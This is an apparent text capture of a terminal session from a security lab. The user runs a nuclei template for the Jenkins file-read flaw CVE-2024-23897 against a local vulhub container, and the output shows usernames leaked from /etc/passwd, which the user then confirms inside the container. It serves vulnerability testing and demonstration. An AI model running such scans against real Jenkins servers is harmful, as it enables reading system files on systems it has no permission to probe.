 Activities
Terminal
Ubuntu_Fuzzing on HARDIK-DESKTOP
test@Ubuntu-Virtual-Machine:~/nuclei-templates/http/cves/2024
❯ pwd
/home/test/nuclei-templates/http/cves/2024
~/nuclei-templates/http/cves/2024
❯ ls
CVE-2024-0204.yaml CVE-2024-0352.yaml CVE-2024-21887.yaml CVE-2024-23897.yaml
❯ vi CVE-2024-23897.yaml
❯ nuclei -t CVE-2024-23897.yaml -u localhost:8080
v3.1.10
projectdiscovery.io
[INF] Current nuclei version: v3.1.10 (latest)
[INF] Current nuclei-templates version: v9.7.5 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 106
[INF] Templates loaded for current scan: 1
[INF] Executing 1 signed templates from projectdiscovery/nuclei-templates
[INF] Targets loaded for current scan: 1
[CVE-2024-23897] [javascript] [critical] localhost:8080 ["www-data","root","mail","backup","_apt
~/nuclei-templates/http/cves/2024
test@Ubuntu-Virtual-Machine:/media/test/Data/vulhub/jenkins/CVE-20...
40:48
0 packets dropped by kernel
❯ wireshark cve-2024-23897.pcap
❯ ls
1.png 3.png cve-2024-23897.pcap README.md
2.png 4.png docker-compose.yml README.zh-cn.md
❯ pwd
/media/test/Data/vulhub/jenkins/CVE-2024-23897
❯ ls
1.png 3.png cve-2024-23897.pcap README.md
docker exec -it 8c6c6dd7e6d2 bash
p, :::8080->8080/tcp, 0.0.0.0:50000->50000/tcp, :::50000->50000/tcp cve-2024-2
3897_jenkins_1
❯ docker exec -it 8c6c6dd7e6d2 bash
root@8c6c6dd7e6d2:/# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash
root@8c6c6dd7e6d2:/#
web: http://fuzzing.in
Twitter: @hardik05